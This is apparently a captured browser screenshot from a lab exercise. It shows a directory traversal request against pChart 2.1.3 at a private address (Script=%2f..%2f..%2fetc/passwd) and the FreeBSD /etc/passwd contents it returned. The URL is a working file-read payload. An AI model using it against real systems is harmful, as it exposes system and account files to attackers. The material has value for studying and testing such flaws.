 192.168.2.179/pChart2.1.3/exa
不安全 | 192.168.2.179/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin